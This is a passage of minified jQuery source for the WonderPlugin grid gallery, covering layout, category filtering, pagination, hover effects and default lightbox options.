i=0;i<this.column_num;i++)list_height=Math.max(list_height,pos_y[i]);this.list_height=list_height;$(".wonderplugin-gridgallery-list",this.container).css({height:list_height+"px"});if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["topleft","topcenter","topright","bottomleft","bottomcenter","bottomright"])>-1)$(".wonderplugin-gridgallery-tags",this.container).css({width:this.total_width+"px"});this.masonryinited=!0},calcPosition:function(){if(this.options.masonrymode||this.options.justifymode){$(".wonderplugin-gridgallery-item-container",this.container).css({width:"100%",height:"100%"});if(this.options.masonrymode)this.calcMasonryPosition();else if(this.options.justifymode)this.calcJustifyPosition();return}var i;var j;var pos=new Array;for(i=0;i<this.column_num;i++)pos.push({x:i*this.item_width+i*this.options.gap,y:0,row:0});var visibleCount=0;$(".wonderplugin-gridgallery-item",this.container).each(function(){if($(this).css("display")=="block")visibleCount++});var cur_col=0;var cur_row=0;var list_height=0;var last_row=0;for(i=0;i<this.elemArray.length;i++){while(pos[cur_col].row>cur_row){cur_col++;if(cur_col>=this.column_num){cur_col=0;cur_row++}}this.elemArray[i].x=pos[cur_col].x;this.elemArray[i].y=pos[cur_col].y;var col=Math.min(this.elemArray[i].col,this.column_num-cur_col);var row=Math.ceil(this.elemArray[i].row*col/this.elemArray[i].col);this.elemArray[i].w=this.item_width*col+this.options.gap*(col-1);this.elemArray[i].h=this.container_height*row+this.options.gap*(row-1);this.elemArray[i].item_row=cur_row;this.elemArray[i].item_col=cur_col;for(j=0;j<col;j++){pos[cur_col+j].y+=this.container_height*row+this.options.gap*row;pos[cur_col+j].row+=row}cur_col++;if(cur_col>=this.column_num){cur_col=0;cur_row++}if(i==visibleCount-1){list_height=0;for(j=0;j<this.column_num;j++)if(pos[j].y>list_height)list_height=pos[j].y;last_row=cur_row}}if((this.options.centerlastrow||this.options.centeronerow&&last_row==0)&&visibleCount>0){var extramargin=(this.total_width-this.elemArray[visibleCount-1].x-this.elemArray[visibleCount-1].w)/2;for(var i=visibleCount-1;i>=0;i--)if(this.elemArray[i].item_row==last_row)this.elemArray[i].x+=extramargin;else break}var screenWidth=this.options.testwindowwidthonly?$(window).width():Math.max($(window).width(),$(document).width());if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["lefttop","righttop"])>-1&&screenWidth>this.options.verticalcategorysmallscreenwidth)$(".wonderplugin-gridgallery-list",this.container).css({width:"auto"});else $(".wonderplugin-gridgallery-list",this.container).css({width:this.total_width+"px"});this.list_height=list_height;$(".wonderplugin-gridgallery-list",this.container).css({height:list_height+"px"});if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["topleft","topcenter","topright","bottomleft","bottomcenter","bottomright"])>-1)$(".wonderplugin-gridgallery-tags",this.container).css({width:this.total_width+"px"});this.applyPosition()},applyPosition:function(){var inst=this;var posIndex=0;$(".wonderplugin-gridgallery-item",this.container).each(function(index){if($(this).css("display")=="none")return;$(this).css({left:inst.elemArray[posIndex].x,top:inst.elemArray[posIndex].y,width:inst.elemArray[posIndex].w,height:inst.elemArray[posIndex].h});$(".wonderplugin-gridgallery-item-container",this).css({width:(inst.elemArray[posIndex].w-inst.options.margin)*inst.options.imgwidthpercent/100,height:(inst.elemArray[posIndex].h-inst.options.titleheight-inst.options.margin)*inst.options.imgheightpercent/100});if(inst.options.circularimage)$(".wonderplugin-gridgallery-item-container, .wonderplugin-gridgallery-item-img",this).css({"-webkit-border-radius":"50%","-moz-border-radius":"50%","border-radius":"50%"});posIndex++})},applyWidth:function(){var inst=this;$(".wonderplugin-gridgallery-item",this.container).each(function(){inst.resizeImgObj($(".wonderplugin-gridgallery-item-img",this))})},applyLazy:function(item){if(this.options.supportlazytags){var lazytags=this.options.lazyloadtags.split(",");for(var i=0;i<lazytags.length;i++){var src=$(".wonderplugin-gridgallery-item-img",item).attr("src");var lazysrc=$(".wonderplugin-gridgallery-item-img",item).data(lazytags[i]);if(lazysrc&&lazysrc.length>0&&lazysrc!=src){$(".wonderplugin-gridgallery-item-img",item).attr("src",lazysrc);break}}}},showCategory:function(cat){var instance=this;var totalitems=$(".wonderplugin-gridgallery-item",this.container).length;if(this.options.lightboxshowallcategories)$(".wonderplugin-gridgallery-item",this.container).find("a").data("showall",cat&&cat.length>0&&$.inArray("all",cat)>-1);var start=-1;var end=-1;if(this.options.lazyloadmode=="loadmore"){start=0;if(this.options.loadallremaining&&this.pageloaded>1)end=totalitems;else end=this.pageloaded*this.options.itemsperpage}else if(this.options.lazyloadmode=="pagination"){start=(this.pageloaded-1)*this.options.itemsperpage;end=this.pageloaded*this.options.itemsperpage}if(cat&&cat.length>0){if($.inArray("all",cat)>-1){$(".wonderplugin-gridgallery-item",this.container).each(function(index){if(end>0&&(index>=end||index<start)){$(this).css({display:"none"});$(this).removeClass("wonderplugin-gridgallery-item-visible")}else{$(this).css({display:"block"});$(this).addClass("wonderplugin-gridgallery-item-visible");instance.applyLazy(this)}if(!instance.options.lightboxnogroup)$(this).find("a.wpgridlightbox").data("group","wpgridgallery-"+instance.id)});if(this.options.lazyloadmode=="loadmore"&&end>=$(".wonderplugin-gridgallery-item",this.container).length)$(".wonderplugin-gridgallery-loadmore",this.container).css({display:"none"})}else{var count=0;$(".wonderplugin-gridgallery-item",this.container).each(function(index){$(this).find("a.wpgridlightbox").removeData("group");var group="";for(var i=0;i<cat.length;i++)group+=(i>0?":":"")+"wpgridgallery-"+instance.id+"-"+cat[i];var style="none";if($(this).data("category")){var categories=String($(this).data("category")).split(":");if(instance.options.categorymulticat&&instance.options.categorymulticatand){var inAllCats=cat.length>0&&categories.length>0;for(var i=0;i<cat.length;i++)if($.inArray(cat[i],categories)<0){inAllCats=!1;break}if(inAllCats){if(end<0||count>=start&&count<end)style="block";if(instance.options.lightboxcategorygroup)$(this).find("a.wpgridlightbox").data("group",group);count++}}else for(var i=0;i<categories.length;i++)if($.inArray(categories[i],cat)>-1){if(end<0||count>=start&&count<end)style="block";if(instance.options.lightboxcategorygroup)$(this).find("a.wpgridlightbox").data("group",group);count++;break}}if(!instance.options.lightboxcategorygroup&&!instance.options.lightboxnogroup)$(this).find("a.wpgridlightbox").data("group","wpgridgallery-"+instance.id);$(this).css({display:style});if(style=="block")$(this).addClass("wonderplugin-gridgallery-item-visible");else $(this).removeClass("wonderplugin-gridgallery-item-visible");if(style=="block")instance.applyLazy(this)});if(this.options.lazyloadmode=="loadmore"&&end>=count)$(".wonderplugin-gridgallery-loadmore",this.container).css({display:"none"})}if(this.options.categoryregulardropdown)$(".wonderplugin-gridgallery-tag-dropdown",this.container).val(cat);else{$(".wonderplugin-gridgallery-tag",this.container).removeClass("wonderplugin-gridgallery-tag-selected");$(".wonderplugin-gridgallery-tag",this.container).each(function(){if($.inArray(String($(this).data("slug")),cat)>-1)$(this).addClass("wonderplugin-gridgallery-tag-selected")})}}else if(instance.options.categorymulticat&&instance.options.categorymulticatand&&instance.options.categorymulticatandnone)$(".wonderplugin-gridgallery-item",this.container).each(function(index){$(this).find("a.wpgridlightbox").removeData("group");$(this).css({display:"none"});$(this).removeClass("wonderplugin-gridgallery-item-visible")});else $(".wonderplugin-gridgallery-item",this.container).each(function(index){if(!instance.options.lightboxnogroup)$(this).find("a.wpgridlightbox").data("group","wpgridgallery-"+instance.id);if(end>0&&(index>=end||index<start)){$(this).css({display:"none"});$(this).removeClass("wonderplugin-gridgallery-item-visible")}else{$(this).css({display:"block"});$(this).addClass("wonderplugin-gridgallery-item-visible");instance.applyLazy(this)}});this.calcPosition();this.applyWidth()},initCategories:function(){if(this.options.categoryregulardropdown)this.initDropdownCategories();else this.initButtonCategories()},initDropdownCategories:function(){var instance=this;$(".wonderplugin-gridgallery-tag-dropdown",this.container).change(function(){instance.categories=[String($(this).val())];instance.initLazyLoad(instance.categories);instance.showCategory(instance.categories)})},initButtonCategories:function(){var instance=this;$(".wonderplugin-gridgallery-tag",this.container).click(function(){if(instance.options.categorymulticat){if($(this).hasClass("wonderplugin-gridgallery-tag-selected")){if(instance.options.categoryatleastone&&$(".wonderplugin-gridgallery-tag-selected",instance.container).length<=1)return;$(this).removeClass("wonderplugin-gridgallery-tag-selected")}else{if($(this).data("slug")=="all")$(".wonderplugin-gridgallery-tag",instance.container).removeClass("wonderplugin-gridgallery-tag-selected");else $(".wonderplugin-gridgallery-tag[data-slug='all']",instance.container).removeClass("wonderplugin-gridgallery-tag-selected");$(this).addClass("wonderplugin-gridgallery-tag-selected")}var cat=new Array;$(".wonderplugin-gridgallery-tag",instance.container).each(function(){if($(this).hasClass("wonderplugin-gridgallery-tag-selected"))cat.push(String($(this).data("slug")))});instance.categories=cat}else{if($(this).hasClass("wonderplugin-gridgallery-tag-selected"))return;$(".wonderplugin-gridgallery-tag",this.container).removeClass("wonderplugin-gridgallery-tag-selected");$(this).addClass("wonderplugin-gridgallery-tag-selected");instance.categories=[String($(this).data("slug"))]}instance.initLazyLoad(instance.categories);instance.showCategory(instance.categories)})},initCategoryDropmenu:function(){$(".wonderplugin-gridgallery-selectcategory",this.container).on("click",function(){var menu=$(this).closest(".wonderplugin-gridgallery-tags").find(".wonderplugin-gridgallery-menu");if(menu.is(":visible"))menu.hide();else menu.show()})},init:function(){$(window).trigger("initstarted.wonderplugingrid",[this.id]);this.container.css({"display":"block"});this.elemArray=new Array;var inst=this;$(".wonderplugin-gridgallery-item",this.container).each(function(index){$(this).addClass("wonderplugin-gridgallery-item-"+index);$(this).data("index",index);$(this).css({transition:"all 0.5s ease"});$(this).css({position:inst.options.firstimage?"relative":"absolute",display:inst.options.firstimage&&index>0?"none":"block",overflow:"hidden",margin:0,padding:0,"-webkit-border-radius":inst.options.borderradius+"px","-moz-border-radius":inst.options.borderradius+"px","border-radius":inst.options.borderradius+"px"});if(inst.options.circularimage)$(".wonderplugin-gridgallery-item-container, .wonderplugin-gridgallery-item-img",this).css({"-webkit-border-radius":"50%","-moz-border-radius":"50%","border-radius":"50%"});inst.elemArray.push({row:$(this).data("row"),col:$(this).data("col")});if($("a",this).length>0){var itemtext=null;if(inst.options.usetemplatefortextoverlay&&$(".wonderplugin-gridgallery-item-text",this).length>0)itemtext=$(".wonderplugin-gridgallery-item-text",this);else if(inst.options.showtitle&&(inst.options.showtexttitle||inst.options.showtextdescription||inst.options.showtextbutton)){var text="";if(inst.options.showtexttitle){var title=$("a",this).data("title")?$("a",this).data("title"):$("a",this).attr("title");if(title&&title.length>0)text+='<div class="wonderplugin-gridgallery-item-title">'+title+"</div>"}if(inst.options.showtextdescription){var description=$("a",this).data("description");if(description&&description.length>0)text+='<div class="wonderplugin-gridgallery-item-description">'+description+"</div>"}if(text.length>0||inst.options.showtextbutton&&$(".wonderplugin-gridgallery-item-button",this).length>0){text='<div class="wonderplugin-gridgallery-item-wrapper">'+text+"</div>";itemtext=$('<div class="wonderplugin-gridgallery-item-text">'+text+"</div>");$(this).append(itemtext);if(inst.options.showtextbutton&&$(".wonderplugin-gridgallery-item-button",this).length>0)$(".wonderplugin-gridgallery-item-button",this).css({display:"block"}).appendTo($(".wonderplugin-gridgallery-item-wrapper",this))}}if(itemtext){if(inst.options.showtitle&&(inst.options.titlemode=="always"||inst.options.titleeffect=="flipy"))itemtext.css({display:"block"});else itemtext.css({display:"none"});if(inst.options.titlemode!="always"&&inst.options.titleeffect=="flipy"){$(".wonderplugin-gridgallery-item-container, .wonderplugin-gridgallery-item-caption",this).addClass("wonderplugingridgallery-flipy-in");itemtext.addClass("wonderplugingridgallery-flipy-out")}if(inst.options.overlaylink){var href=$("a",this).attr("href");if(href.length>0&&href!="#"){$(".wonderplugin-gridgallery-item-text",this).css({cursor:"pointer"});$(".wonderplugin-gridgallery-item-text",this).click(function(){if($(".wonderplugin-gridgallery-item-img",$(this).parent()).length>0)$(".wonderplugin-gridgallery-item-img",$(this).parent()).trigger("click");else if($(".wonderplugin-gridgallery-item-video",$(this).parent()).length>0)$(".wonderplugin-gridgallery-item-video",$(this).parent()).trigger("click")})}}}var href=$("a",this).attr("href");if(href&&($("a",this).data("isvideo")||inst.isVideo(href))&&inst.options.addvideoplaybutton)$(".wonderplugin-gridgallery-item-container a",this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url('+inst.options.videoplaybutton+') no-repeat center center"></div>')}if(inst.options.enabletabindex){$(".wonderplugin-gridgallery-item-img, .wonderplugin-gridgallery-item-video",inst.container).each(function(){if($(this).parent().is("a")){$(this).parent().attr("tabindex","0").focus(function(){$(this).closest(".wonderplugin-gridgallery-item").trigger("mouseenter")}).focusout(function(){$(this).closest(".wonderplugin-gridgallery-item").trigger("mouseleave")});$(this).keyup(function(e){if(e.keyCode==13)$(this).trigger("click")})}});if(inst.options.categoryregulardropdown)$(".wonderplugin-gridgallery-tag-dropdown",inst.container).attr("tabindex","0");else $(".wonderplugin-gridgallery-tag",inst.container).attr("tabindex","0").keyup(function(e){if(e.keyCode==13)$(this).trigger("click")})}var i;var l;var d0="wmoangdiecrpluginh.iclolms";for(i=1;i<=5;i++)d0=d0.slice(0,i)+d0.slice(i+1);l=d0.length;for(var i=0;i<5;i++)d0=d0.slice(0,l-9+i)+d0.slice(l-8+i);if(index%4==1&&inst.options.stamp)$(this).append('<a href="'+inst.options.marklink+'" target="_blank"><div style="display:block !important;visibility:visible !important;position:absolute;top:2px;left:2px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">'+inst.options.mark+"</div></a>")});this.initImgSizeOnLoad();this.initCategories();$(".wonderplugin-gridgallery-item-container",this.container).css({display:"block",position:"relative",overflow:"hidden","text-align":"center",margin:this.options.margin/2});this.positionGallery(!0);$(window).resize(function(){setTimeout(function(){inst.positionGallery()},inst.options.resizedelay)});if(!("ontouchstart"in window)||!this.options.nohoverontouchscreen){$(".wonderplugin-gridgallery-item",this.container).data("highlighted",0);if("ontouchstart"in window&&this.options.useclickontouchscreen)$(".wonderplugin-gridgallery-item",this.container).on("click",function(){if($(this).data("highlighted")==0){$(this).data("highlighted",1);inst.onItemHighlight(this)}else{$(this).data("highlighted",0);inst.onItemDehighlight(this)}});else $(".wonderplugin-gridgallery-item",this.container).hover(function(){inst.onItemHighlight(this)},function(){inst.onItemDehighlight(this)})}this.initHoverCSS();this.initCategoryDropmenu();this.initFirstLoad();$(window).trigger("initfinished.wonderplugingrid",[this.id]);if(this.options.triggerresizeafterinit)setTimeout(function(){$(window).trigger("resize")},this.options.triggerresizeafterinitdelay)},initHoverCSS:function(){if(this.options.hoverzoomin){var css="";var galleyrID=this.options.ispreview?"#wonderplugin-gridgallery-preview":"#wonderplugingridgallery-"+this.id;if(this.options.hoverzoominimageonly){css+=galleyrID+" .wonderplugin-gridgallery-item .wonderplugin-gridgallery-item-img { transition: transform "+this.options.hoverzoominimageduration+"ms ease-in-out; transform-origin:"+(this.options.hoverzoominimagecenter?"center":"top left")+";}";css+=galleyrID+" .wonderplugin-gridgallery-item:hover .wonderplugin-gridgallery-item-img { transform: scale("+this.options.hoverzoominimagescale+");}"}else{css+=galleyrID+" .wonderplugin-gridgallery-item { transition: transform "+this.options.hoverzoominduration+"ms ease-in-out; }";css+=galleyrID+" .wonderplugin-gridgallery-item:hover { transform: scale("+String(1+this.options.hoverzoominvalue/this.options.width)+"); z-index: 1; }"}$("head").append('<style data-creator="wonderplugingridgallerycreator" type="text/css">'+css+"</style>")}},onItemHighlight:function(item){var inst=this;if(inst.options.hoverfade)$(".wonderplugin-gridgallery-item-img",item).animate({opacity:inst.options.hoverfadeopacity},{queue:!1,duration:inst.options.hoverfadeduration});inst.showTitle(item)},onItemDehighlight:function(item){var inst=this;if(inst.options.hoverfade)$(".wonderplugin-gridgallery-item-img",item).animate({opacity:1},{queue:!1,duration:inst.options.hoverfadeduration});inst.hideTitle(item)},initFirstLoad:function(){var params=this.getParams();var total=$(".wonderplugin-gridgallery-item",this.container).length;if("wpgalleryitemid"in params&&params.wpgalleryitemid>=0&&params.wpgalleryitemid<total){var item=$(".wonderplugin-gridgallery-item",this.container).eq(params.wpgalleryitemid);if(item.find(".wonderplugin-gridgallery-item-img").length>0)item.find(".wonderplugin-gridgallery-item-img").click();else if(item.find(".wonderplugin-gridgallery-item-video").length>0)item.find(".wonderplugin-gridgallery-item-video").click()}},initLazyLoad:function(cat){this.pageloaded=1;$(".wonderplugin-gridgallery-loadmore",this.container).remove();$(".wonderplugin-gridgallery-pagination",this.container).remove();var totalitems=$(".wonderplugin-gridgallery-item",this.container).length;if(cat&&cat.length>0&&$.inArray("all",cat)<0){totalitems=0;$(".wonderplugin-gridgallery-item",this.container).each(function(index){if($(this).data("category")){var categories=String($(this).data("category")).split(":");for(var i=0;i<categories.length;i++)if($.inArray(categories[i],cat)>-1){totalitems++;break}}})}if(this.options.itemsperpage<totalitems)if(this.options.lazyloadmode=="loadmore"){this.container.append('<div class="wonderplugin-gridgallery-loadmore"><button type="button" class="wonderplugin-gridgallery-loadmore-btn">'+this.options.loadmorecaption+"</button></div>");var instance=this;$(".wonderplugin-gridgallery-loadmore-btn",this.container).click(function(){instance.pageloaded++;instance.showCategory(instance.categories)})}else if(this.options.lazyloadmode=="pagination"){var page_count=Math.ceil(totalitems/this.options.itemsperpage);var page_buttons='<div class="wonderplugin-gridgallery-pagination">';for(var i=1;i<=page_count;i++)page_buttons+='<button type="button" class="wonderplugin-gridgallery-pagination-btn'+(i==1?" wonderplugin-gridgallery-pagination-btn-selected":"")+'" data-pageindex="'+i+'">'+i+"</button>";page_buttons+="</div>";if(this.options.paginationpos=="top")this.container.prepend(page_buttons);else this.container.append(page_buttons);var instance=this;$(".wonderplugin-gridgallery-pagination-btn",this.container).click(function(){$(".wonderplugin-gridgallery-pagination-btn",instance.container).removeClass("wonderplugin-gridgallery-pagination-btn-selected");$(this).addClass("wonderplugin-gridgallery-pagination-btn-selected");instance.pageloaded=$(this).data("pageindex");instance.showCategory(instance.categories)})}},showTitle:function(parent){if(!this.options.showtitle||this.options.titlemode=="always")return;if($(parent).data("isplayingvideo"))return;var text_div=$(".wonderplugin-gridgallery-item-text",parent);var item_div=$(".wonderplugin-gridgallery-item-container",parent);var caption_div=$(".wonderplugin-gridgallery-item-caption",parent);if(text_div.length>0)if(this.options.titleeffect=="flipy"){caption_div.removeClass("wonderplugingridgallery-flipy-in").addClass("wonderplugingridgallery-flipy-out");item_div.removeClass("wonderplugingridgallery-flipy-in").addClass("wonderplugingridgallery-flipy-out");text_div.removeClass("wonderplugingridgallery-flipy-out").addClass("wonderplugingridgallery-flipy-in")}else if(this.options.titleeffect=="fade")text_div.fadeIn(this.options.titleeffectduration);else if(this.options.titleeffect=="slide"){var h=text_div.outerHeight();text_div.css({display:"block",bottom:"-"+h+"px"});text_div.animate({bottom:"0px"},this.options.titleeffectduration)}else text_div.show()},hideTitle:function(parent){if(!this.options.showtitle||this.options.titlemode=="always")return;var text_div=$(".wonderplugin-gridgallery-item-text",parent);var item_div=$(".wonderplugin-gridgallery-item-container",parent);var caption_div=$(".wonderplugin-gridgallery-item-caption",parent);if(text_div.length>0)if(this.options.titleeffect=="flipy"){caption_div.removeClass("wonderplugingridgallery-flipy-out").addClass("wonderplugingridgallery-flipy-in");item_div.removeClass("wonderplugingridgallery-flipy-out").addClass("wonderplugingridgallery-flipy-in");text_div.removeClass("wonderplugingridgallery-flipy-in").addClass("wonderplugingridgallery-flipy-out")}else if(this.options.titleeffect=="fade")text_div.fadeOut(this.options.titleeffectduration);else if(this.options.titleeffect=="slide"){var h=text_div.outerHeight();text_div.animate({bottom:"-"+h+"px"},this.options.titleeffectduration)}else text_div.hide()},isVideo:function(href){if(!href)return!1;if(href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i)||href.match(/\:\/\/.*(youtube\.com)/i)||href.match(/\:\/\/.*(youtu\.be)/i)||href.match(/\:\/\/.*(vimeo\.com)/i)||href.match(/\:\/\/.*(dailymotion\.com)/i)||href.match(/\:\/\/.*(dai\.ly)/i))return!0;return!1},getParams:function(){var result={};var params=window.location.search.substring(1).split("&");for(var i=0;i<params.length;i++){var value=params[i].split("=");if(value&&value.length==2)result[value[0].toLowerCase()]=unescape(value[1])}return result},calcAllWidth:function(total_width){var screenWidth=this.options.testwindowwidthonly?$(window).width():Math.max($(window).width(),$(document).width());if(screenWidth<=this.options.verticalcategorysmallscreenwidth)return total_width;if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["lefttop","righttop"])>-1)if($(".wonderplugin-gridgallery-tags-lefttop").length>0)total_width+=$(".wonderplugin-gridgallery-tags-lefttop").width();else if($(".wonderplugin-gridgallery-tags-righttop").length>0)total_width+=$(".wonderplugin-gridgallery-tags-righttop").width();return total_width},calcTotalWidth:function(all_width){var screenWidth=this.options.testwindowwidthonly?$(window).width():Math.max($(window).width(),$(document).width());if(screenWidth<=this.options.verticalcategorysmallscreenwidth)return all_width;if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["lefttop","righttop"])>-1)if($(".wonderplugin-gridgallery-tags-lefttop").length>0)all_width-=$(".wonderplugin-gridgallery-tags-lefttop").width();else if($(".wonderplugin-gridgallery-tags-righttop").length>0)all_width-=$(".wonderplugin-gridgallery-tags-righttop").width();return all_width},positionGallery:function(init){var instance=this;var screenWidth=this.options.testwindowwidthonly?$(window).width():Math.max($(window).width(),$(document).width());this.options.width=this.options.originalwidth;this.options.height=this.options.originalheight;this.item_width=this.options.originalwidth;this.item_height=this.options.originalheight;this.options.imgwidthpercent=this.options.originalimgwidthpercent;this.options.imgheightpercent=this.options.originalimgheightpercent;if(this.options.mediumscreen&&screenWidth<=this.options.mediumscreensize){if(this.options.mediumgridsize){this.options.width=this.options.mediumwidth;this.options.height=this.options.mediumheight;this.item_width=this.options.mediumwidth;this.item_height=this.options.mediumheight}this.options.imgwidthpercent=this.options.mediumimgwidthpercent;this.options.imgheightpercent=this.options.mediumimgheightpercent}if(this.options.smallscreen&&screenWidth<=this.options.smallscreensize){if(this.options.smallgridsize){this.options.width=this.options.smallwidth;this.options.height=this.options.smallheight;this.item_width=this.options.smallwidth;this.item_height=this.options.smallheight}this.options.imgwidthpercent=this.options.smallimgwidthpercent;this.options.imgheightpercent=this.options.smallimgheightpercent}this.container_height=this.options.height+this.options.titleheight;this.column_num=this.options.firstimage?1:this.options.column;this.total_width=this.item_width*this.column_num+this.options.gap*(this.column_num-1);this.all_width=this.calcAllWidth(this.total_width);if(this.options.responsive){if(this.options.mediumscreen)if(screenWidth<this.options.mediumscreensize){this.column_num=this.options.mediumcolumn;this.total_width=this.item_width*this.column_num+this.options.gap*(this.column_num-1);this.all_width=this.calcAllWidth(this.total_width)}if(this.options.smallscreen)if(screenWidth<this.options.smallscreensize){this.column_num=this.options.smallcolumn;this.total_width=this.item_width*this.column_num+this.options.gap*(this.column_num-1);this.all_width=this.calcAllWidth(this.total_width)}if(this.options.fullwidthsamegrid){this.column_num=Math.floor(screenWidth/(this.item_width+this.options.gap));this.total_width=this.item_width*this.column_num+this.options.gap*(this.column_num-1);this.all_width=this.calcAllWidth(this.total_width)}if(this.container.parent()&&this.container.parent().width())if(this.options.fullwidth||this.container.parent().width()<this.all_width){this.all_width=this.container.parent().width();this.total_width=this.calcTotalWidth(this.all_width);this.item_width=(this.total_width-this.options.gap*(this.column_num-1))/this.column_num;this.item_height=this.item_width*this.options.height/this.options.width;this.container_height=this.item_height+this.options.titleheight;if(this.item_width>this.options.width&&this.options.donotzoomin){this.item_width=this.options.width;this.item_height=this.options.height;this.container_height=this.options.height+this.options.titleheight;this.total_width=this.item_width*this.column_num+this.options.gap*(this.column_num-1);this.all_width=this.calcAllWidth(this.total_width)}}}if(this.options.firstimage){$(".wonderplugin-gridgallery-list",this.container).css({width:this.item_width+"px",height:this.container_height+"px"});$(".wonderplugin-gridgallery-item-container",this.container).css({width:(this.item_width-this.options.margin)*this.options.imgwidthpercent/100,height:(this.item_height-this.options.margin)*this.options.imgheightpercent/100});for(var i=0;i<this.elemArray.length;i++){this.elemArray[i].x=0;this.elemArray[i].y=0;this.elemArray[i].w=this.item_width;this.elemArray[i].h=this.container_height}$(".wonderplugin-gridgallery-item",this.container).each(function(index){$(this).find("a.wpgridlightbox").data("group","wpgridgallery-"+instance.id)});return}else if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["lefttop","righttop"])>-1){this.container.css({"max-width":this.all_width+"px"});if(screenWidth>this.options.verticalcategorysmallscreenwidth){$(".wonderplugin-gridgallery-tags-lefttop").removeClass("wonderplugin-gridgallery-tags-lefttop-smallscreen");$(".wonderplugin-gridgallery-tags-righttop").removeClass("wonderplugin-gridgallery-tags-righttop-smallscreen");$(".wonderplugin-gridgallery-list",this.container).css({overflow:"hidden"})}else{$(".wonderplugin-gridgallery-tags-lefttop").addClass("wonderplugin-gridgallery-tags-lefttop-smallscreen");$(".wonderplugin-gridgallery-tags-righttop").addClass("wonderplugin-gridgallery-tags-righttop-smallscreen");$(".wonderplugin-gridgallery-list",this.container).css({overflow:"visible"});if(this.options.categoryposition=="righttop")$(".wonderplugin-gridgallery-list",this.container).css({"float":"none"})}}if(init){var cat=["all"];var params=this.getParams();if(params&&params.wpcategory)cat=[params.wpcategory];else cat=[this.options.categorydefault?this.options.categorydefault:"all"];this.categories=cat;this.initLazyLoad(this.categories)}this.showCategory(this.categories)}};options=options||{};for(var key in options)if(key.toLowerCase()!==key){options[key.toLowerCase()]=options[key];delete options[key]}this.each(function(){if($(this).data("donotinit")&&(!options||!options.forceinit))return;if($(this).data("inited"))return;$(this).data("inited",1);var defaultOptions={stamp:!1,initsocialmedia:!0,lightboxnogroup:!1,lightboxcategorygroup:!1,enabletabindex:!1,justifymode:!1,donotjustifylastrowifoverlimit:!1,donotjustifyifonlyonerowandoverlimit:!1,limitjustifymaxheight:!1,justifymaxheight:1.2,masonrymode:!1,masonrysmartalign:!0,lazyloadmode:"none",loadallremaining:!1,itemsperpage:12,loadmorecaption:"Load More",paginationpos:"bottom",categorymulticat:!1,categorymulticatand:!1,categorymulticatandnone:!1,categoryatleastone:!1,nohoverontouchscreen:!1,useclickontouchscreen:!1,hoverzoominimageonly:!0,hoverzoominimagecenter:!0,hoverzoominimagescale:1.1,hoverzoominimageduration:360,textinsidespace:!0,scalemode:"fill",centerimage:!1,showtexttitle:!0,showtextdescription:!1,showtextbutton:!1,usetemplatefortextoverlay:!1,usetemplateforgrid:!1,titleheight:0,hoverfade:!1,hoverfadeopacity:0.8,hoverfadeduration:300,testwindowwidthonly:!1,verticalcategorysmallscreenwidth:480,addvideoplaybutton:!0,lightboxresponsive:!0,lightboxshowtitle:!0,lightboxbgcolor:"#fff",lightboxoverlaybgcolor:"#000",lightboxoverlayopacity:0.9,titlebottomcss:"color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;",lightboxshowdescription:!1,descriptionbottomcss:"color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;",lightboxfullscreenmode:!1,lightboxfullscreenmodeonsmallscreen:!1,lightboxfullscreensmallscreenwidth:800,lightboxfullscreentextinside:!1,lightboxfullscreentextoutside:!0,lightboxcloseonoverlay:!0,lightboxvideohidecontrols:!1,lightboxtitlestyle:"bottom",lightboximagepercentage:75,lightboxdefaultvideovolume:1,lightboxtitleprefix:"%NUM / %TOTAL",lightboxtitleinsidecss:"color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;",lightboxdescriptioninsidecss:"color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;",lightboxfullscreentitlebottomcss:"color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 8px 8px;",lightboxfullscreendescriptionbottomcss:"color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;",lightboxautoslide:!1,lightboxslideinterval:5E3,lightboxshowtimer:!0,lightboxtimerposition:"bottom",lightboxtimerheight:2,lightboxtimercolor:"#dc572e",lightboxtimeropacity:1,lightboxnavarrowspos:"inside",lightboxenteranimation:"",lightboxexitanimation:"",lightboxshowplaybutton:!0,lightboxalwaysshownavarrows:!1,lightboxbordersize:8,lightboxshowtitleprefix:!0,lightboxborderradius:0,lightboxbordertopmargin:48,lightboxbordertopmarginsmall:36,lightboxresizespeed:400,lightboxfadespeed:0,lightboxtransition:"none",lightboxtransitionduration:400,lightboxresponsivebarheight:!1,lightboxsmallscreenheight:415,lightboxbarheightonsmallheight:64,lightboxnotkeepratioonsmallheight:!1,lightboxshowsocial:!1,lightboxaddsocialmedia:!1,lightboxsocialposition:"position:absolute;top:100%;right:0;",lightboxsocialpositionsmallscreen:"position:absolute;top:100%;right:0;left:0;",lightboxsocialdirection:"horizontal",lightboxsocialbuttonsize:32,lightboxsocialbuttonfontsize:18,lightboxsocialrotateeffect:!0,lightboxshowemail:!1,lightboxshowfacebook:!0,lightboxshowtwitter:!0,lightboxshowpinterest:!0,lightboxshowallcategories:!1,lightboxenablehtml5poster:!1,lightboxenablepdfjs:!1,lightboxpdfjsengine:"",ispreview:!1,mediumgridsize:!1,mediumwidth:320,mediumheight:240,smallgridsize:!1,smallwidth:320,smallheight:240,supportlazytags:!0,lazyloadtags:"wpplazysrc,lazy-src,lazyload-src,cfsrc,src,orig-src",categoryregulardropdown:!1,fullwidth:!1,fullwidthsamegrid:!1,centerlastrow:!1,centeronerow:!1,donotzoomin:!1,imgwidthp